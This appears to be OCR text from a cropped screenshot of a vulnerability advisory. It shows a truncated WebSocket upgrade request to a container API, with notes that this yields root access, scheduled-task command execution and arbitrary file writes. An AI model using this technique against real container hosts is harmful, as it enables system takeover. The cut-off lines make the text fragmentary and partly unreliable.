
with root privileges
GET /api/v1/containers/sear
Host: xxx:42713

Connection: Upgrade

Pragma: no-cache

Cache-Control: no-cache

User-Agent: Mozilla/5.0 (Wi
Upgrade: websocket

Origin: http://xxx:42713

Sec-WebSocket-Version: 13

Accept-Encoding: gzip, defl
Accept-Language: zh-CN,zh;q
Cookie: psession=88e51389-d
Or write a timed task to execute
any command.
Impact
The ability to write arbitrary files